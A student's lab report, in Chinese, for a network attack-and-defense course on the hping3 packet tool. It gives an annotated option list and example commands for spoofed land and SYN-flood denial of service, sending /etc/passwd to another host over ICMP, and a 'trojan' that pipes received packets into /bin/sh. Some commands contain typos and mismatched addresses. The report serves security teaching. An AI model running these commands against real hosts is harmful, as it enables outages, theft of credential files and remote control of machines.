

实 验 报 告
（2020 / 2021 学年 第 一 学期）

课程名称 | 网络攻击与防范
实验名称 | IP地址欺骗扫描工具Hping3（Linux下）
实验时间 | 2021 | 年 | 12 | 月 | 1 | 日
指导单位 | 计算机学院信息安全系
指导教师 | 李频

学生姓名 | 姚余都灵 | 班级学号 | B19030825
学院(系) | 计软网安院 | 专 业 | 信息安全

实 验 报 告
实验名称 | IP地址欺骗扫描工具Hping3（Linux下） |  |  | 指导教师 | 陈蕾
实验类型 | 验证 | 实验学时 | 2 | 实验时间
- 实验目的和要求
IP地址欺骗扫描工具Hping3（Linux下）安装与使用

二、实验环境(实验设备)

硬件：微型计算机
软件：Ubuntu16

三、实验原理及内容


用法: hping3 host [options]
-h --help 显示帮助
-v --version 显示版本
-c --count 发送数据包的数目
-i --interval 发送数据包间隔的时间 (uX即X微秒, 例如： -i u1000)
--fast 等同 -i u10000 (每秒10个包)
--faster 等同 -i u1000 (每秒100个包)
--flood 尽最快发送数据包，不显示回复。
-n --numeric 数字化输出，象征性输出主机地址。
-q --quiet 安静模式
-I --interface 网卡接口 (默认路由接口)
-V --verbose 详细模式
-D --debug 调试信息
-z --bind 绑定ctrl+z到ttl(默认为目的端口)
-Z --unbind 取消绑定ctrl+z键
--beep 对于接收到的每个匹配数据包蜂鸣声提示

模式选择
default mode TCP // 默认模式是 TCP
-0 --rawip RAWIP模式，原始IP模式。在此模式下HPING会发送带数据的IP头。即裸IP方式。使用RAWSOCKET方式。
-1 --icmp ICMP模式，此模式下HPING会发送IGMP应答报，你可以用--ICMPTYPE --ICMPCODE选项发送其他类型/模式的ICMP报文。
-2 --udp UDP 模式，缺省下，HPING会发送UDP报文到主机的0端口，你可以用--baseport --destport --keep选项指定其模式。
-8 --scan SCAN mode. //扫描模式 指定扫描对应的端口。
Example: hping --scan 1-30,70-90 -S www.target.host // 扫描
-9 --listen listen mode // 监听模式

IP 模式
-a --spoof spoof source address //源地址欺骗。伪造IP攻击，防火墙就不会记录你的真实IP了，当然回应的包你也接收不到了。
--rand-dest random destionation address mode. see the man. // 随机目的地址模式。详细使用 man 命令
--rand-source random source address mode. see the man. // 随机源地址模式。详细使用 man 命令
-t --ttl ttl (默认 64) //修改 ttl 值
-N --id id (默认 随机) // hping 中的 ID 值，缺省为随机值
-W --winid 使用win* id字节顺序 //使用winid模式，针对不同的操作系统。UNIX ,WINDIWS的id回应不同的，这选项可以让你的ID回应和WINDOWS一样。
-r --rel 相对id字段(估计主机流量) //更改ID的，可以让ID曾递减输出，详见HPING-HOWTO。
-f --frag 拆分数据包更多的frag. (may pass weak acl) //分段，可以测试对方或者交换机碎片处理能力，缺省16字节。
-x --morefrag 设置更多的分段标志 // 大量碎片，泪滴攻击。
-y --dontfrag 设置不分段标志 // 发送不可恢复的IP碎片，这可以让你了解更多的MTU PATH DISCOVERY。
-g --fragoff set the fragment offset // 设置断偏移。
-m --mtu 设置虚拟最大传输单元, implies --frag if packet size > mtu // 设置虚拟MTU值，当大于mtu的时候分段。
-o --tos type of service (default 0x00), try --tos help // tos字段，缺省0x00，尽力而为？
-G --rroute includes RECORD_ROUTE option and display the route buffer // 记录IP路由，并显示路由缓冲。
--lsrr 松散源路由并记录路由 // 松散源路由
--ssrr 严格源路由并记录路由 // 严格源路由
-H --ipproto 设置IP协议字段，仅在RAW IP模式下使用 //在RAW IP模式里选择IP协议。设置ip协议域，仅在RAW ip模式使用。

ICMP 模式
-C --icmptype icmp类型(默认echo请求) // ICMP类型，缺省回显请求。
-K --icmpcode icmp代号(默认0) // ICMP代码。
--force-icmp 发送所有icmp类型(默认仅发送支持的类型) // 强制ICMP类型。
--icmp-gw 设置ICMP重定向网关地址(默认0.0.0.0) // ICMP重定向
--icmp-ts 等同 --icmp --icmptype 13 (ICMP 时间戳) // icmp时间戳
--icmp-addr 等同 --icmp --icmptype 17 (ICMP 地址子网掩码) // icmp子网地址
--icmp-help 显示其他icmp选项帮助 // ICMP帮助

UDP/TCP 模式
-s --baseport base source port (default random) // 缺省随机源端口
-p --destport [+][+]<port> destination port(default 0) ctrl+z inc/dec // 缺省随机源端口
-k --keep keep still source port // 保持源端口
-w --win winsize (default 64) // win的滑动窗口。windows发送字节(默认64)
-O --tcpoff set fake tcp data offset (instead of tcphdrlen / 4) // 设置伪造tcp数据偏移量(取代tcp地址长度除4)
-Q --seqnum shows only tcp sequence number // 仅显示tcp序列号
-b --badcksum (尝试)发送具有错误IP校验和数据包。许多系统将修复发送数据包的IP校验和。所以你会得到错误UDP/TCP校验和。
-M --setseq 设置TCP序列号
-L --setack 设置TCP的ack ------------------------------------- (不是 TCP 的 ACK 标志位)
-F --fin set FIN flag
-S --syn set SYN flag
-R --rst set RST flag
-P --push set PUSH flag
-A --ack set ACK flag ------------------------------------- （设置 TCP 的 ACK 标志 位）
-U --urg set URG flag // 一大堆IP抱头的设置。
-X --xmas set X unused flag (0x40)
-Y --ymas set Y unused flag (0x80)
--tcpexitcode 使用last tcp-> th_flags作为退出码
--tcp-mss 启用具有给定值的TCP MSS选项
--tcp-timestamp 启用TCP时间戳选项来猜测HZ/uptime

Common //通用设置
-d --data data size (default is 0) // 发送数据包大小，缺省是0。
-E --file 文件数据
-e --sign 添加“签名”
-j --dump 转储为十六进制数据包
-J --print 转储为可打印字符
-B --safe 启用“安全”协议
-u --end 告诉你什么时候--file达到EOF并防止倒回
-T --traceroute traceroute模式(等同使用 --bind 且--ttl 1)
--tr-stop 在traceroute模式下收到第一个不是ICMP时退出
--tr-keep-ttl 保持源TTL固定，仅用于监视一跳
--tr-no-rtt 不要在跟踪路由模式下计算/显示RTT信息 ARS包描述（新增功能，不稳定）
ARS packet description (new, unstable)
--apd-send 发送APD描述数据包(参见docs / APD.txt)



Hping3 主要有以下典型功能应用：

防火墙测试
使用Hping3指定各种数据包字段，依次对防火墙进行详细测试。请参考：http://0daysecurity.com/articles/hping3_examples.html
测试防火墙对ICMP包的反应、是否支持traceroute、是否开放某个端口、对防火墙进行拒绝服务攻击（DoS attack）。例如，以LandAttack方式测试目标防火墙（Land Attack是将发送源地址设置为与目标地址相同，诱使目标机与自己不停地建立连接）。
hping3 -S -c 1000000 -a 10.10.10.10 -p 21 10.10.10.10

端口扫描

Hping3也可以对目标端口进行扫描。Hping3支持指定TCP各个标志位、长度等信息。以下示例可用于探测目标机的80端口是否开放：
hping3 -I eth0 -S 192.168.10.1 -p 80
其中-I eth0指定使用eth0端口，-S指定TCP包的标志位SYN，-p 80指定探测的目的端口。
hping3支持非常丰富的端口探测方式，nmap拥有的扫描方式hping3几乎都支持（除开connect方式，因为Hping3仅发送与接收包，不会维护连接，所以不支持connect方式探测）。而且Hping3能够对发送的探测进行更加精细的控制，方便用户微调探测结果。当然，Hping3的端口扫描性能及综合处理能力，无法与Nmap相比。一般使用它仅对少量主机的少量端口进行扫描。

Idle扫描
Idle扫描（Idle Scanning）是一种匿名扫描远程主机的方式，该方式也是有Hping3的作者Salvatore Sanfilippo发明的，目前Idle扫描在Nmap中也有实现。
该扫描原理是：寻找一台idle主机（该主机没有任何的网络流量，并且IPID是逐个增长的），攻击端主机先向idle主机发送探测包，从回复包中获取其IPID。冒充idle主机的IP地址向远程主机的端口发送SYN包（此处假设为SYN包），此时如果远程主机的目的端口开放，那么会回复SYN/ACK，此时idle主机收到SYN/ACK后回复RST包。然后攻击端主机再向idle主机发送探测包，获取其IPID。那么对比两次的IPID值，我们就可以判断远程主机是否回复了数据包，从而间接地推测其端口状态。

拒绝服务攻击
使用Hping3可以很方便构建拒绝服务攻击。比如对目标机发起大量SYN连接，伪造源地址为192.168.10.99，并使用1000微秒的间隔发送各个SYN包。
hping3 -I eth0 -a192.168.10.99 -S 192.168.10.33 -p 80 -i u1000
其他攻击如smurf、teardrop、land attack等也很容易构建出来。

文件传输
Hping3支持通过TCP/UDP/ICMP等包来进行文件传输。相当于借助TCP/UDP/ICMP包建立隐秘隧道通讯。实现方式是开启监听端口，对检测到的签名（签名为用户指定的字符串）的内容进行相应的解析。在接收端开启服务：
hping3 192.168.1.159--listen signature --safe --icmp
监听ICMP包中的签名，根据签名解析出文件内容。
在发送端使用签名打包的ICMP包发送文件：
hping3 192.168.1.108--icmp ?d 100 --sign signature --file /etc/passwd
将/etc/passwd密码文件通过ICMP包传给192.168.10.44主机。发送包大小为100字节（-d 100），发送签名为signature(-sign signature)。

木马功能
如果Hping3能够在远程主机上启动，那么可以作为木马程序启动监听端口，并在建立连接后打开shell通信。与netcat的后门功能类似。
示例：本地打开53号UDP端口（DNS解析服务）监听来自192.168.10.66主机的包含签名为signature的数据包，并将收到的数据调用/bin/sh执行。
在木马启动端：
hping3 192.168.10.66--listen signature --safe --udp -p 53 | /bin/sh
在远程控制端：
echo ls >test.cmd
hping3 192.168.10.44 -p53 -d 100 --udp --sign siganature --file ./test.cmd
将包含ls命令的文件加上签名signature发送到192.168.10.44主机的53号UDP端口，包数据长度为100字节。
当然这里只是简单的演示程序，真实的场景，控制端可以利益shell执行很多的高级复杂的操作

验 报 告
实 验 报 告
四、实验小结（包括问题和解决方法、心得体会、意见与建议等）

(一)实验中遇到的主要问题及解决方法
Ubuntu16的VMware tools无法正常使用，在网上找了好多种方法才成功

（二）实验心得
通过这次实验，让我明白了hping3的基本用法以及部分用途
（三）意见与建议（没有可省略）

六、指导教师评语 (含学生能力达成度的评价)

成 绩 |  | 批阅人 |  | 日 期

